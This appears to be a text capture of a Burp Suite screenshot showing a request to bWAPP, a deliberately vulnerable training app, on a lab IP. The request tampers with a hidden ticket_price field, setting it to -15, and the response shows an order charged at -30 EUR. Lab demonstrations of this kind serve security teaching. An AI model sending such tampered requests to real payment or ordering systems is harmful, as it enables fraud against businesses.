 Request
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=644cc1a7cc073240056de2acad1b4d20
4 Content-Length: 47
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.10.11
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.10.11/bWAPP/insecure_direct_object_ref_2.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ticket_quantity=2&ticket_price=-15&action=order
Response
Pretty Raw Hex Render \n
70 <p>
I would like to order <input type="text" name="ticket_quantity" value
tickets.
</p>
71
72 <input type="hidden" name="ticket_price" value="15">
73
74 <button type="submit" name="action" value="order">
Confirm
</button>
75
76 </form>
77
78 <br />
79
80 <p>
You ordered <b>
2
</b>
movie tickets.
</p>
<p>
Total amount charged from your account automatically: <b>
-30 EUR
</b>
.
</p>
<p>
Thank you for your order!
</p>
81 </div>
82
83 <div id="side">